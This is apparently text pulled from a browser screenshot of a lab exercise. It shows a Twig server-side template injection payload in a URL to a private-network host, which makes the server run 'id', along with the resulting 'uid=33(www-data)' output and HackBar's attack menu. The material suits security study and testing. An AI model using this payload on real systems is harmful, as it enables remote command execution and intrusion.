 Hello uid=33(www-data) gid=33(www-data) groups=33(www-data) !
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{[0, 0]|reduce("system", "id")}}
Enable POST ADD HEADER